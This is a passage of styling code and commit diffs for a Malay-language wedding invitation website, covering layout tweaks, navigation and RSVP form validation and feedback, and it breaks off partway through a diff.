body[data-invite="reception"][data-side="bride"] .button.primary { border-color: var(--paint-deep); background: var(--paint-deep); }
body[data-invite="reception"][data-side="bride"] .button.secondary { border-color: var(--paint-blue); color: var(--paint-deep); }
body[data-invite="reception"][data-side="bride"] .timeline-section { background: #fffdf6; }
body[data-invite="reception"][data-side="bride"] .timeline-item::before { background: rgba(114,149,194,.3); }
body[data-invite="reception"][data-side="bride"] .timeline-item::after { background: var(--paint-blue); box-shadow: 0 0 0 5px #fffdf6; }
body[data-invite="reception"][data-side="bride"] .rsvp-section { background: radial-gradient(circle at 82% 20%, rgba(168,193,222,.18), transparent 23rem), linear-gradient(145deg, #3f5d86, #6688b2); }
body[data-invite="reception"][data-side="bride"] .rsvp-shell { border-color: rgba(255,253,248,.34); border-radius: .7rem 3rem .7rem 3rem; background: rgba(255,255,255,.045); backdrop-filter: blur(9px); }
body[data-invite="reception"][data-side="bride"] .contact-section { background: linear-gradient(180deg, #e3edf5, #fbf8ef); }
body[data-invite="reception"][data-side="bride"] .contact-family { border-radius: 2rem .6rem 2rem .6rem; border-color: rgba(114,149,194,.24); background: rgba(255,255,255,.66); box-shadow: 0 18px 44px rgba(63,93,134,.06); }
body[data-invite="reception"][data-side="bride"] footer { color: var(--paint-deep); background: radial-gradient(circle at 50% 100%, rgba(168,193,222,.45), transparent 22rem), var(--paint-paper); }
body[data-invite="reception"][data-side="bride"] footer img { content: url("reception-monogram.png"); width: 5.3rem; height: 5rem; object-fit: contain; mix-blend-mode: normal; opacity: 1; }
body[data-invite="reception"][data-side="bride"] footer p { color: rgba(48,67,95,.6); }
body[data-invite="reception"][data-side="bride"] .music-control { border-color: rgba(255,255,255,.6); background: rgba(63,93,134,.76); }

@keyframes painted-arch-float { 0%,100% { transform: translateY(0) rotate(-.2deg); } 50% { transform: translateY(-.5rem) rotate(.2deg); } }
@keyframes painted-wash-drift { from { transform: translateY(-.3rem); } to { transform: translateY(.4rem); } }
@keyframes painted-entrance { from { opacity: 0; transform: scale(.93); } to { opacity: .68; transform: scale(1); } }

@media (max-width: 720px) {
  body[data-invite="reception"][data-side="bride"] .opening-screen { padding: .9rem; }
  body[data-invite="reception"][data-side="bride"] .opening-screen::before { background-position: left -25vw bottom -6vh, right -26vw top -5vh; background-size: 72vw auto, 64vw auto; opacity: .2; }
  body[data-invite="reception"][data-side="bride"] .opening-screen::after { border-radius: .4rem; }
  body[data-invite="reception"][data-side="bride"] .opening-frame { border-radius: .25rem; }
  body[data-invite="reception"][data-side="bride"] .opening-copy { margin-bottom: .05rem; }
  body[data-invite="reception"][data-side="bride"] .guest-greeting { max-width: 18rem; font-size: .96rem; }
  body[data-invite="reception"][data-side="bride"] .envelope { width: min(62vw, 270px); }
  body[data-invite="reception"][data-side="bride"] .invitation-card { inset: 21% 18% 9%; padding: .7rem .55rem; }
  body[data-invite="reception"][data-side="bride"] .invitation-card img { width: 3.8rem; }
  body[data-invite="reception"][data-side="bride"] .opening-hint { max-width: 17rem; font-size: .64rem; }
  body[data-invite="reception"][data-side="bride"] .hero { padding: 4.5rem .65rem 3rem; }
  body[data-invite="reception"][data-side="bride"] .hero::before { inset: .7rem; border-radius: .4rem; }
  body[data-invite="reception"][data-side="bride"] .hero-content { min-height: 92svh; margin: .3rem; padding: 6.4rem 1.5rem 5rem; border-radius: 3.4rem 3.4rem .6rem .6rem; }
  body[data-invite="reception"][data-side="bride"] .hero-content::before { inset: -2% -19%; opacity: .64; }
  body[data-invite="reception"][data-side="bride"] .hero-monogram { width: 4.8rem; }
  body[data-invite="reception"][data-side="bride"] .hero h1 { font-size: clamp(3.25rem, 16vw, 4.75rem); }
  body[data-invite="reception"][data-side="bride"] .invitation-line { max-width: 18rem; font-size: .94rem; }
  body[data-invite="reception"][data-side="bride"] .botanical { opacity: .45; }
}

/* Bride-reception refinements: centred divider, painted countdown and RSVP contrast */
body[data-invite="reception"][data-side="bride"] .parents-grid .gold-divider {
  justify-self: center;
  margin-inline: auto;
}

body[data-invite="reception"][data-side="bride"] .countdown {
  gap: clamp(.6rem, 2vw, 1rem);
  max-width: 38rem;
  margin-top: 2.4rem;
}

body[data-invite="reception"][data-side="bride"] .countdown div {
  position: relative;
  display: grid;
  place-content: center;
  min-height: clamp(7rem, 14vw, 9rem);
  padding: 1.15rem .45rem .85rem;
  overflow: hidden;
  border: 1px solid rgba(255,253,248,.62);
  border-radius: 999px 999px 1.65rem 1.65rem;
  background:
    radial-gradient(circle at 50% 16%, rgba(255,255,255,.92), transparent 2.6rem),
    linear-gradient(155deg, rgba(255,253,248,.92), rgba(218,232,245,.82));
  color: var(--paint-deep);
  box-shadow: inset 0 1px 0 white, 0 13px 27px rgba(36,58,88,.15);
  backdrop-filter: blur(6px);
}

body[data-invite="reception"][data-side="bride"] .countdown div:nth-child(even) {
  background:
    radial-gradient(circle at 50% 16%, rgba(255,255,255,.94), transparent 2.6rem),
    linear-gradient(155deg, rgba(242,247,251,.94), rgba(230,219,196,.72));
}

body[data-invite="reception"][data-side="bride"] .countdown div::before {
  content: "✾";
  position: absolute;
  top: .38rem;
  left: 50%;
  color: var(--paint-gold);
  font-size: .72rem;
  transform: translateX(-50%);
}

body[data-invite="reception"][data-side="bride"] .countdown div::after {
  content: "";
  position: absolute;
  right: .7rem;
  bottom: .55rem;
  width: 1.7rem;
  height: .7rem;
  border-bottom: 1px solid rgba(120,139,108,.38);
  border-radius: 50%;
  transform: rotate(-18deg);
}

body[data-invite="reception"][data-side="bride"] .countdown strong {
  color: var(--paint-deep);
  font: 500 clamp(2rem, 5vw, 3.2rem)/1 var(--serif);
}

body[data-invite="reception"][data-side="bride"] .countdown span {
  margin-top: .35rem;
  color: rgba(48,67,95,.7);
  font-size: .58rem;
  font-weight: 600;
  letter-spacing: .14em;
}

body[data-invite="reception"][data-side="bride"] .rsvp-section .section-heading h2 {
  color: var(--paint-white);
  text-shadow: 0 8px 24px rgba(25,42,67,.18);
}

body[data-invite="reception"][data-side="bride"] .rsvp-section .section-heading .eyebrow {
  color: #f2dfbd;
}

body[data-invite="reception"][data-side="bride"] .rsvp-section .section-heading > p:not(.eyebrow) {
  color: rgba(255,253,248,.88);
}

@media (max-width: 480px) {
  body[data-invite="reception"][data-side="bride"] .countdown {
    grid-template-columns: repeat(2, minmax(0, 1fr));
    max-width: 19rem;
    gap: .75rem;
  }

  body[data-invite="reception"][data-side="bride"] .countdown div {
    min-height: 7.5rem;
  }
}

/* Quick-access invitation navigation */
:root {
  --quick-nav-accent: #4f6b82;
  --quick-nav-ink: #334b5f;
  --quick-nav-surface: rgba(255, 253, 247, .88);
  --quick-nav-border: rgba(177, 143, 82, .34);
}

body[data-side="bride"] {
  --quick-nav-accent: #6386ae;
  --quick-nav-ink: #304760;
  --quick-nav-surface: rgba(248, 248, 242, .9);
  --quick-nav-border: rgba(188, 153, 92, .34);
}

body[data-side="groom"][data-invite="family"] {
  --quick-nav-accent: #a9844d;
  --quick-nav-ink: #5c452d;
  --quick-nav-surface: rgba(255, 249, 237, .9);
  --quick-nav-border: rgba(166, 126, 69, .38);
}

body[data-side="groom"][data-invite="reception"] {
  --quick-nav-accent: #9b6b78;
  --quick-nav-ink: #684b57;
  --quick-nav-surface: rgba(255, 249, 244, .91);
  --quick-nav-border: rgba(165, 126, 85, .32);
}

.quick-nav {
  position: fixed;
  z-index: 90;
  top: 1rem;
  left: 50%;
  display: grid;
  grid-template-columns: repeat(5, minmax(4.35rem, 1fr));
  width: min(32rem, calc(100% - 8rem));
  padding: .42rem;
  border: 1px solid var(--quick-nav-border);
  border-radius: 999px;
  background: var(--quick-nav-surface);
  box-shadow: 0 15px 40px rgba(38, 48, 58, .13), inset 0 1px 0 rgba(255,255,255,.8);
  backdrop-filter: blur(18px) saturate(1.2);
  -webkit-backdrop-filter: blur(18px) saturate(1.2);
  transform: translate(-50%, 0);
  transition: opacity .45s ease, visibility .45s ease, transform .55s cubic-bezier(.22,.78,.25,1);
}

body.is-locked .quick-nav {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  transform: translate(-50%, -1rem);
}

.quick-nav a {
  position: relative;
  display: grid;
  grid-template-columns: 1.1rem auto;
  align-items: center;
  justify-content: center;
  gap: .38rem;
  min-height: 2.55rem;
  padding: .35rem .55rem;
  border-radius: 999px;
  color: var(--quick-nav-ink);
  text-decoration: none;
  transition: color .25s ease, background .25s ease, transform .25s ease;
}

.quick-nav a:hover { transform: translateY(-1px); }

.quick-nav a span {
  display: grid;
  place-items: center;
  width: 1.15rem;
  height: 1.15rem;
  color: var(--quick-nav-accent);
  font: 600 .77rem/1 var(--serif);
}

.quick-nav a small {
  font: 600 .58rem/1 var(--sans);
  letter-spacing: .08em;
  text-transform: uppercase;
}

.quick-nav a.is-active {
  background: color-mix(in srgb, var(--quick-nav-accent) 14%, transparent);
  color: var(--quick-nav-accent);
}

.quick-nav a.is-active::after {
  content: "";
  position: absolute;
  bottom: .25rem;
  left: 50%;
  width: 1.1rem;
  height: 1px;
  background: var(--quick-nav-accent);
  transform: translateX(-50%);
}

#utama, #tarikh, #acara, #lokasi, #rsvp { scroll-margin-top: 5.5rem; }

@media (max-width: 720px) {
  .quick-nav {
    top: auto;
    right: .55rem;
    bottom: calc(.55rem + env(safe-area-inset-bottom));
    left: .55rem;
    grid-template-columns: repeat(5, 1fr);
    width: auto;
    padding: .38rem .32rem;
    border-radius: 1.35rem;
    transform: translateY(0);
  }

  body.is-locked .quick-nav { transform: translateY(1.25rem); }

  .quick-nav a {
    grid-template-columns: 1fr;
    grid-template-rows: 1.15rem auto;
    gap: .18rem;
    min-width: 0;
    min-height: 3.15rem;
    padding: .3rem .1rem .38rem;
  }

  .quick-nav a span { margin: auto; font-size: .79rem; }
  .quick-nav a small { font-size: clamp(.48rem, 2.15vw, .57rem); letter-spacing: .045em; }
  .quick-nav a.is-active::after { bottom: .18rem; }
  #utama, #tarikh, #acara, #lokasi, #rsvp { scroll-margin-top: .8rem; }
  footer { padding-bottom: calc(6.5rem + env(safe-area-inset-bottom)); }
}

/* Bride reception hero and mobile navigation refinements */
.quick-nav a {
  justify-items: center;
  text-align: center;
}

.quick-nav a small {
  display: block;
  width: 100%;
  text-align: center;
}

body[data-invite="reception"][data-side="bride"] .hero-blessing {
  position: absolute;
  z-index: 3;
  top: clamp(2.2rem, 5vw, 3.6rem);
  left: 50%;
  width: min(90%, 32rem);
  text-align: center;
  transform: translateX(-50%);
}

body[data-invite="reception"][data-side="bride"] .hero-blessing .bismillah {
  margin: 0 0 .35rem;
  color: var(--paint-deep);
}

body[data-invite="reception"][data-side="bride"] .hero-blessing .eyebrow {
  margin: 0;
  color: var(--paint-sage);
  text-shadow: 0 1px 0 rgba(255,255,255,.85);
}

body[data-invite="reception"][data-side="bride"] .invitation-card img,
body[data-invite="reception"][data-side="bride"] .hero-monogram,
body[data-invite="reception"][data-side="bride"] footer img {
  content: url("bride-reception-monogram-v2.png");
}

body[data-invite="reception"][data-side="bride"] .hero-monogram {
  width: clamp(5rem, 11vw, 6.7rem);
  filter: drop-shadow(0 7px 13px rgba(63,93,134,.1));
}

body[data-invite="reception"][data-side="bride"] .hero h1 {
  font-size: clamp(3.15rem, 7.7vw, 5.35rem);
  line-height: .82;
}

@media (max-width: 720px) {
  .quick-nav a {
    justify-content: center;
    justify-items: center;
    text-align: center;
  }

  body[data-invite="reception"][data-side="bride"] .hero-blessing {
    top: 2rem;
    width: calc(100% - 2.5rem);
  }

  body[data-invite="reception"][data-side="bride"] .hero-blessing .bismillah {
    font-size: clamp(1.05rem, 4.8vw, 1.35rem);
  }

  body[data-invite="reception"][data-side="bride"] .hero-blessing .eyebrow {
    font-size: .58rem;
    letter-spacing: .24em;
  }

  body[data-invite="reception"][data-side="bride"] .hero-monogram {
    width: 4.5rem;
  }

  body[data-invite="reception"][data-side="bride"] .hero h1 {
    font-size: clamp(2.75rem, 13.4vw, 4rem);
    line-height: .84;
  }
}





==== commit d0db4d7f: "Center bride reception hero copy Remove Lihat Undangan and group the invitation copy for adjustable " ====
--- a/index.html
+++ b/index.html
@@ -16,7 +16,7 @@
     <link rel="preconnect" href="https://fonts.googleapis.com" />
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
     <link href="https://fonts.googleapis.com/css2?family=Bodoni+Moda:opsz,ital,wght@6..96,400;6..96,500;6..96,600;6..96,700;6..96,400&family=Cormorant+Garamond:ital,wght@0,500;0,600;1,500&family=Montserrat:wght@300;400;500;600&family=Parisienne&display=swap" rel="stylesheet" />
-    <link rel="stylesheet" href="styles.css?v=20260823-11" />
+    <link rel="stylesheet" href="styles.css?v=20260823-12" />
   </head>
   <body class="is-locked">
     <a class="skip-link" href="#main-content">Terus ke kandungan</a>
@@ -71,11 +71,12 @@
           <p class="bismillah" lang="ar" dir="rtl">بِسْمِ اللهِ الرَّحْمٰنِ الرَّحِيْمِ</p>
           <p class="eyebrow">Dengan penuh kesyukuran</p>
         </div>
-        <img class="hero-monogram" src="hf-monogram.png" alt="Monogram H dan F" />
-        <h1><span>Hana Syuhada</span><small>&amp;</small><span>Muhammad Fiqri</span></h1>
-        <p class="invitation-line">Dengan segala hormatnya menjemput Dato’ / Datin / Tuan / Puan / Encik / Cik sekeluarga ke majlis perkahwinan kami.</p>
-        <div class="invite-badge" id="inviteBadge">Jemputan Majlis Resepsi</div>
-        <a class="scroll-cue" href="#maklumat" aria-label="Lihat maklumat majlis"><span></span>Lihat Undangan</a>
+        <div class="hero-main">
+          <img class="hero-monogram" src="hf-monogram.png" alt="Monogram H dan F" />
+          <h1><span>Hana Syuhada</span><small>&amp;</small><span>Muhammad Fiqri</span></h1>
+          <p class="invitation-line">Dengan segala hormatnya menjemput Dato’ / Datin / Tuan / Puan / Encik / Cik sekeluarga ke majlis perkahwinan kami.</p>
+          <div class="invite-badge" id="inviteBadge">Jemputan Majlis Resepsi</div>
+        </div>
       </div>
     </header>
 
--- a/styles.css
+++ b/styles.css
@@ -2394,3 +2394,20 @@
     line-height: .84;
   }
 }
+
+/* Main invitation copy placement */
+.hero-main {
+  position: relative;
+  z-index: 2;
+  display: grid;
+  justify-items: center;
+  width: 100%;
+  text-align: center;
+}
+
+@media (max-width: 720px) {
+  body[data-invite="reception"][data-side="bride"] .hero-main {
+    /* Increase this value to move the main text lower; decrease it to move the text higher. */
+    transform: translateY(3.4rem);
+  }
+}





==== commit cc76c616: "Improve RSVP validation and submission feedback Add required markers, Malaysian phone validation, lo" ====
--- a/index.html
+++ b/index.html
@@ -16,7 +16,7 @@
     <link rel="preconnect" href="https://fonts.googleapis.com" />
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
     <link href="https://fonts.googleapis.com/css2?family=Bodoni+Moda:opsz,ital,wght@6..96,400;6..96,500;6..96,600;6..96,700;6..96,400&family=Cormorant+Garamond:ital,wght@0,500;0,600;1,500&family=Montserrat:wght@300;400;500;600&family=Parisienne&display=swap" rel="stylesheet" />
-    <link rel="stylesheet" href="styles.css?v=20260823-12" />
+    <link rel="stylesheet" href="styles.css?v=20260823-16" />
   </head>
   <body class="is-locked">
     <a class="skip-link" href="#main-content">Terus ke kandungan</a>
@@ -68,11 +68,12 @@
       <div class="botanical botanical-right" aria-hidden="true"></div>
       <div class="hero-content reveal">
         <div class="hero-blessing">
+          <img class="hero-monogram bride-reception-logo" src="hf-monogram.png" alt="Monogram H dan F" />
           <p class="bismillah" lang="ar" dir="rtl">بِسْمِ اللهِ الرَّحْمٰنِ الرَّحِيْمِ</p>
           <p class="eyebrow">Dengan penuh kesyukuran</p>
         </div>
         <div class="hero-main">
-          <img class="hero-monogram" src="hf-monogram.png" alt="Monogram H dan F" />
+          <img class="hero-monogram default-hero-logo" src="hf-monogram.png" alt="Monogram H dan F" />
           <h1><span>Hana Syuhada</span><small>&amp;</small><span>Muhammad Fiqri</span></h1>
           <p class="invitation-line">Dengan segala hormatnya menjemput Dato’ / Datin / Tuan / Puan / Encik / Cik sekeluarga ke majlis perkahwinan kami.</p>
           <div class="invite-badge" id="inviteBadge">Jemputan Majlis Resepsi</div>
@@ -204,22 +205,24 @@
             <input type="hidden" name="familySide" id="familySide" />
             <input class="honeypot" type="text" name="website" tabindex="-1" autocomplete="off" aria-hidden="true" />
 
-            <label>Nama penuh
-              <input type="text" name="name" autocomplete="name" maxlength="100" required placeholder="Nama anda" />
-            </label>
-
-            <label>Nombor telefon
-              <input type="tel" name="phone" autocomplete="tel" inputmode="tel" maxlength="20" required placeholder="Contoh: 0123456789" />
-              <small>Gunakan nombor yang sama jika anda mahu mengemas kini jawapan.</small>
+            <p class="required-note"><span aria-hidden="true">*</span> Medan wajib diisi</p>
+
+            <label>Nama penuh <span class="required-mark" aria-hidden="true">*</span>
+              <input type="text" name="name" autocomplete="name" minlength="3" maxlength="100" required placeholder="Nama anda" />
+            </label>
+
+            <label>Nombor telefon <span class="required-mark" aria-hidden="true">*</span>
+              <input type="tel" name="phone" autocomplete="tel" inputmode="tel" maxlength="20" required placeholder="Contoh: 0123456789" aria-describedby="phoneHelp" />
+              <small id="phoneHelp">Gunakan nombor Malaysia yang aktif. Nombor yang sama boleh digunakan untuk mengemas kini jawapan.</small>
             </label>
 
             <fieldset>
-              <legend>Adakah anda akan hadir?</legend>
+              <legend>Adakah anda akan hadir? <span class="required-mark" aria-hidden="true">*</span></legend>
               <label class="radio-card"><input type="radio" name="attendance" value="Hadir" required /><span>Insya-Allah, saya hadir</span></label>
               <label class="radio-card"><input type="radio" name="attendance" value="Tidak Hadir" required /><span>Maaf, saya tidak dapat hadir</span></label>
             </fieldset>
 
-            <label id="guestCountLabel">Jumlah tetamu termasuk anda
+            <label id="guestCountLabel">Jumlah tetamu termasuk anda <span class="required-mark" aria-hidden="true">*</span>
               <select name="guestCount" id="guestCount" required>
                 <option value="">Pilih jumlah</option>
                 <option value="1">1 orang</option>
@@ -229,7 +232,7 @@
               </select>
             </label>
 
-            <label id="sidePickerLabel" hidden>Jemputan daripada keluarga
+            <label id="sidePickerLabel" hidden>Jemputan daripada keluarga <span class="required-mark" aria-hidden="true">*</span>
               <select id="sidePicker">
                 <option value="">Pilih keluarga</option>
                 <option value="bride">Pengantin perempuan</option>
@@ -237,13 +240,23 @@
               </select>
             </label>
 
-            <label class="consent"><input type="checkbox" name="consent" required /><span>Saya bersetuju maklumat ini digunakan untuk pengurusan kehadiran majlis.</span></label>
-
-            <button class="button submit-button" type="submit">Hantar RSVP</button>
+            <label class="consent"><input type="checkbox" name="consent" required /><span>Saya bersetuju maklumat ini digunakan untuk pengurusan kehadiran majlis. <span class="required-mark" aria-hidden="true">*</span></span></label>
+
+            <button class="button submit-button" type="submit"><span class="submit-spinner" aria-hidden="true"></span><span id="submitButtonText">Hantar RSVP</span></button>
             <p class="form-status" id="formStatus" role="status" aria-live="polite"></p>
           </form>
         </div>
       </section>
+
+      <div class="rsvp-success" id="rsvpSuccess" role="dialog" aria-modal="true" aria-labelledby="rsvpSuccessTitle" hidden>
+        <div class="rsvp-success-card">
+          <span class="success-mark" aria-hidden="true">✓</span>
+          <p class="eyebrow">RSVP berjaya dihantar</p>
+          <h2 id="rsvpSuccessTitle">Terima kasih</h2>
+          <p>Jawapan anda telah dihantar. Gunakan nombor telefon yang sama jika anda ingin mengemas kini jawapan sebelum <strong>30 Oktober 2026</strong>.</p>
+          <button class="button success-close" id="closeRsvpSuccess" type="button">Selesai</button>
+        </div>
+      </div>
 
       <section class="contact-section section-pad" id="hubungi">
         <div class="section-heading reveal">
@@ -258,7 +271,7 @@
             <a href="https://wa.me/60197136502" target="_blank" rel="noopener"><span>Hada</span><small>+60 19-713 6502</small></a>
             <a href="https://wa.me/60165564083" target="_blank" rel="noopener"><span>Aniesha</span><small>+60 16-556 4083</small></a>
           </div>
-          <div class="contact-family">
+          <div class="contact-family groom-contacts">
             <h3>Keluarga Pengantin Lelaki</h3>
             <a href="https://wa.me/60139291367" target="_blank" rel="noopener"><span>Fahmi</span><small>+60 13-929 1367</small></a>
             <a href="https://wa.me/60133892181" target="_blank" rel="noopener"><span>Norazani</span><small>+60 13-389 2181</small></a>
@@ -277,6 +290,6 @@
     </footer>
 
     <script src="config.js"></script>
-    <script src="app.js?v=20260823-10"></script>
+    <script src="app.js?v=20260823-16"></script>
   </body>
 </html>
--- a/styles.css
+++ b/styles.css
@@ -502,6 +502,83 @@
 .submit-button:disabled { opacity: .55; cursor: wait; }
 .form-status { min-height: 1.5rem; margin: 0; font-size: .72rem; }
 .honeypot { position: absolute !important; left: -9999px !important; opacity: 0 !important; }
+
+.required-note { margin: 0 0 -.2rem; color: rgba(255,255,255,.72); font-size: .64rem; }
+.required-note span, .required-mark { color: #f5d6a2; font-weight: 700; }
+.required-mark { margin-left: .15rem; }
+
+form label.is-invalid input,
+form label.is-invalid select,
+form fieldset.is-invalid .radio-card,
+form .consent.is-invalid {
+  border-color: #ffd0c7;
+  box-shadow: 0 0 0 3px rgba(255,208,199,.12);
+}
+
+.form-status.is-error { font-weight: 500; }
+
+.submit-button {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: .65rem;
+}
+
+.submit-spinner {
+  display: none;
+  width: 1rem;
+  height: 1rem;
+  border: 2px solid rgba(38,51,58,.25);
+  border-top-color: var(--ink);
+  border-radius: 50%;
+}
+
+.submit-button.is-loading .submit-spinner {
+  display: inline-block;
+  animation: rsvp-spin .75s linear infinite;
+}
+
+.rsvp-success {
+  position: fixed;
+  z-index: 7000;
+  inset: 0;
+  display: grid;
+  place-items: center;
+  padding: 1.25rem;
+  background: rgba(18,31,46,.7);
+  opacity: 0;
+  backdrop-filter: blur(12px);
+  transition: opacity .25s ease;
+}
+
+.rsvp-success.is-visible { opacity: 1; }
+
+.rsvp-success-card {
+  width: min(100%, 31rem);
+  padding: clamp(2rem, 7vw, 3.5rem);
+  border: 1px solid rgba(194,162,107,.48);
+  border-radius: 2.5rem .7rem 2.5rem .7rem;
+  text-align: center;
+  background: linear-gradient(145deg, #fffdf6, #e7eff5);
+  color: var(--ink);
+  box-shadow: 0 30px 90px rgba(10,23,36,.32), inset 0 1px 0 white;
+  transform: translateY(1rem) scale(.97);
+  transition: transform .35s cubic-bezier(.22,.78,.25,1);
+}
+
+.rsvp-success.is-visible .rsvp-success-card { transform: translateY(0) scale(1); }
+.success-mark { display: grid; place-items: center; width: 4.2rem; height: 4.2rem; margin: 0 auto 1.25rem; border: 1px solid rgba(99,134,174,.42); border-radius: 50%; color: #52769e; background: rgba(255,255,255,.72); font: 500 1.8rem var(--serif); }
+.rsvp-success-card .eyebrow { color: #6e8967; }
+.rsvp-success-card h2 { margin: .35rem 0 .8rem; color: #304760; font: 400 clamp(2.5rem, 8vw, 3.8rem) var(--script); }
+.rsvp-success-card > p:not(.eyebrow) { margin: 0 auto 1.7rem; color: #5f6e76; line-height: 1.75; }
+.success-close { min-width: 10rem; border-color: #52769e; background: #52769e; color: white; }
+
+@keyframes rsvp-spin { to { transform: rotate(360deg); } }
+
+@media (prefers-reduced-motion: reduce) {
+  .submit-button.is-loading .submit-spinner { animation-duration: 1.5s; }
+  .rsvp-success, .rsvp-success-card { transition: none; }
+}
 
 .contact-grid { display: grid; grid-template-columns: repeat(2, 1fr); gap: 1rem; max-width: 60rem; margin: auto; }
 .contact-family { padding: clamp(1.4rem, 4vw, 2.3rem); border: 1px solid var(--champagne-pale); background: rgba(255,253,248,.7); }
@@ -2330,7 +2407,7 @@
 body[data-invite="reception"][data-side="bride"] .hero-blessing {
   position: absolute;
   z-index: 3;
-  top: clamp(2.2rem, 5vw, 3.6rem);
+  top: clamp(8rem, 13vw, 15rem);
   left: 50%;
   width: min(90%, 32rem);
   text-align: center;
@@ -2372,7 +2449,8 @@
   }
 
   body[data-invite="reception"][data-side="bride"] .hero-blessing {
-    top: 2rem;
+    /* Adjust this value to move the Bismillah and introductory line on phones. */
+    top: 13.25rem;
     width: calc(100% - 2.5rem);
   }
 
@@ -2411,3 +2489,56 @@
     transform: translateY(3.4rem);
   }
 }
+
+/* The bride reception link shows only the bride-family enquiry contacts. */
+body[data-invite="reception"][data-side="bride"] .groom-contacts {
+  display: none;
+}
+
+body[data-invite="reception"][data-side="bride"] .contact-grid {
+  grid-template-columns: minmax(0, 44rem);
+  justify-content: center;
+}
+
+/* Keep the blessing and monogram in normal document flow so they never overlap. */
+.bride-reception-logo {
+  display: none;
+}
+
+body[data-invite="reception"][data-side="bride"] .bride-reception-logo {
+  display: block;
+}
+
+body[data-invite="reception"][data-side="bride"] .default-hero-logo {
+  display: none;
+}
+
+body[data-invite="reception"][data-side="bride"] .hero-content {
+  align-content: start;
+}
+
+body[data-invite="reception"][data-side="bride"] .hero-blessing {
+  position: relative;
+  top: auto;
+  left: auto;
+  width: min(90%, 32rem);
+  margin: clamp(7rem, 9vw, 10rem) auto 1.75rem;
+  transform: none;
+}
+
+body[data-invite="reception"][data-side="bride"] .hero-blessing .hero-monogram {
+  margin: 0 auto .85rem;
+}
+
+@media (max-width: 720px) {
+  body[data-invite="reception"][data-side="bride"] .hero-blessing {
+    /* Change this margin to move both introductory lines while preserving the gap above the logo. */
+    top: auto;
+    margin-top: 9.5rem;
+    margin-bottom: 2rem;
+  }
+
+  body[data-invite="reception"][data-side="bride"] .hero-main {
+    transform: none;
+  }
+}





==== commit 61ad6d98: "Improve RSVP validation and submission feedback" ====
--- a/index.html
+++ b/index.html
@@ -1,295 +1,355 @@
-<!doctype html>
-<html lang="ms">
-  <head>
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <meta name="theme-color" content="#6f879d" />
-    <meta name="description" content="Undangan walimatul urus Hana Syuhada & Muhammad Fiqri pada 14 November 2026 di Sam Sweet Gardens, Kota Bharu." />
-    <meta property="og:title" content="Walimatul Urus — Hana & Fiqri" />
-    <meta property="og:description" content="Dengan penuh kesyukuran, kami menjemput anda meraikan hari bahagia kami." />
-    <meta property="og:type" content="website" />
-    <meta property="og:image" content="https://hnasyuhada-stack.github.io/og.png" />
-    <meta name="twitter:card" content="summary_large_image" />
-    <meta name="twitter:image" content="https://hnasyuhada-stack.github.io/og.png" />
-    <title>Walimatul Urus — Hana & Fiqri</title>
-    <link rel="icon" href="hf-monogram.png" type="image/png" />
-    <link rel="preconnect" href="https://fonts.googleapis.com" />
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-    <link href="https://fonts.googleapis.com/css2?family=Bodoni+Moda:opsz,ital,wght@6..96,400;6..96,500;6..96,600;6..96,700;6..96,400&family=Cormorant+Garamond:ital,wght@0,500;0,600;1,500&family=Montserrat:wght@300;400;500;600&family=Parisienne&display=swap" rel="stylesheet" />
-    <link rel="stylesheet" href="styles.css?v=20260823-16" />
-  </head>
-  <body class="is-locked">
-    <a class="skip-link" href="#main-content">Terus ke kandungan</a>
-
-    <div class="opening-screen" id="openingScreen" aria-label="Buka undangan perkahwinan">
-      <span class="opening-frame" aria-hidden="true"></span>
-      <div class="opening-copy">
-        <span class="opening-flourish" aria-hidden="true">❦</span>
-        <p class="eyebrow opening-title">Walimatul Urus</p>
-        <p class="guest-greeting" id="guestGreeting">Sebuah undangan istimewa buat anda</p>
-      </div>
-      <button class="envelope-button" id="openInvitation" type="button" aria-label="Buka undangan Hana dan Fiqri">
-        <span class="envelope" aria-hidden="true">
-          <span class="envelope-back"></span>
-          <span class="invitation-card">
-            <span class="card-kicker">Walimatul Urus</span>
-            <img src="hf-monogram.png" alt="" />
-            <span class="card-names">Hana &amp; Fiqri</span>
-            <span class="card-rule"></span>
-            <span class="card-date">14 · 11 · 2026</span>
-          </span>
-          <span class="envelope-pocket"></span>
-          <span class="lace-trim lace-left"></span>
-          <span class="lace-trim lace-right"></span>
-          <span class="envelope-flap"></span>
-          <span class="wax-seal"><img src="hf-monogram.png" alt="" /></span>
-        </span>
-        <span class="open-label"><i aria-hidden="true"></i><b id="openLabelText">Buka Undangan</b><i aria-hidden="true"></i></span>
-      </button>
-      <p class="opening-hint">Sentuh untuk membuka · Muzik boleh dikawal selepas undangan dibuka</p>
-    </div>
-
-    <button class="music-control" id="musicControl" type="button" aria-label="Kawal muzik latar" aria-disabled="true">
-      <span id="musicIcon">♪</span>
-      <span id="musicLabel">Muzik belum ditambah</span>
-    </button>
-    <audio id="backgroundMusic" loop preload="none"></audio>
-
-    <nav class="quick-nav" id="quickNav" aria-label="Navigasi pantas">
-      <a class="is-active" href="#utama" data-nav-target="utama"><span aria-hidden="true">✦</span><small>Utama</small></a>
-      <a href="#tarikh" data-nav-target="tarikh"><span aria-hidden="true">14</span><small>Tarikh</small></a>
-      <a href="#acara" data-nav-target="acara"><span aria-hidden="true">❦</span><small>Majlis</small></a>
-      <a href="#lokasi" data-nav-target="lokasi"><span aria-hidden="true">◉</span><small>Lokasi</small></a>
-      <a href="#rsvp" data-nav-target="rsvp"><span aria-hidden="true">✉</span><small>RSVP</small></a>
-    </nav>
-
-    <header class="hero" id="utama">
-      <div class="botanical botanical-left" aria-hidden="true"></div>
-      <div class="botanical botanical-right" aria-hidden="true"></div>
-      <div class="hero-content reveal">
-        <div class="hero-blessing">
-          <img class="hero-monogram bride-reception-logo" src="hf-monogram.png" alt="Monogram H dan F" />
-          <p class="bismillah" lang="ar" dir="rtl">بِسْمِ اللهِ الرَّحْمٰنِ الرَّحِيْمِ</p>
-          <p class="eyebrow">Dengan penuh kesyukuran</p>
-        </div>
-        <div class="hero-main">
-          <img class="hero-monogram default-hero-logo" src="hf-monogram.png" alt="Monogram H dan F" />
-          <h1><span>Hana Syuhada</span><small>&amp;</small><span>Muhammad Fiqri</span></h1>
